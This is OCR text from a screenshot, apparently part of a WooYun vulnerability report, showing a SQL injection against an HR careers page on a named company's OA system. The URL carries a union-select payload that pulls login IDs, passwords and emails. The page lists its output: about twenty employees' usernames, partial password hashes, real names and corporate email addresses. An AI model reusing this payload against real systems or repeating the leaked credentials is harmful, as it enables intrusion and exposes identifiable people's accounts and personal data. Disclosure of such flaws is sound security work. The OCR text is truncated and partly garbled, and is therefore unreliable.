 oa.t3.com.cn//pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1%20union%20select%201,2,ID,LOGINID,PASSWORD,LASTNAME,EMAIL%
E-保存 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3 tianyuan E10ADC3949BA59ABBE56E 田元
4 wangjingru 96220F82F229472C96CA967 王静如
5 叶韬
6 jialiou A2A6CE804AD10CE507911 贾丽鸥
7 renxiao A5E30AE14A78F4300E8656 任潇 renxiao@oneworldc.com
8 武洋
9 王鸿静
10 贾文松 jiaws@t3.com.cn
11 zhangweiting C6FBE65E3C26D6663DD80 张玮婷 zhangweiting@oneworldc
12 wangxiaochen 4467A4C7B7ED5CC23E6EB 王晓辰 wangxiaochen@oneworld
13 王源泉
14 lizile 04E7EDB38A57AD2C528DC 李姿乐
15 zhaosuifeng 375078D5F2EA9B73F3D672 赵穗丰
16 kangyong 4C8A21402BE9698143463A 康勇 kangyong@oneworldc.co
17 穆永山
18 魏利香 weilixiang@oneworldc.co
19 郭玉涵
20 王勤
21 王伟
22 liujiahuan 95CE8BF611CB1A6D2F853 刘加欢
23 zhangxuefei C6A4E6532A72D7051B4FE3 张雪飞
24 吴鹏
25
www.wooyun.org